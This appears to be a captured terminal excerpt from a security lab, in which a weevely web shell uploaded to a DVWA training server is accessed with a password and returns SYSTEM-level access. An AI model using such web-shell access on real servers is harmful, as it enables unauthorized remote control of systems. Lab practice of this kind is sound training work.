 Parrot Terminal
File Edit View Search Terminal Help
[root@parrot]-[~]
#weevely http://10.10.10.16:8080/dvwa/hackable/uploads/shell.php toor
[+] weevely 3.7.0
[+] Target: 10.10.10.16:8080
[+] Session: /root/.weevely/sessions/10.10.10.16/shell_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely>
Parrot Terminal
File Edit View Search Terminal Help
weevely> whoami
nt authority\system
Server2016:C:\wamp64\www\DVWA\hackable\uploads $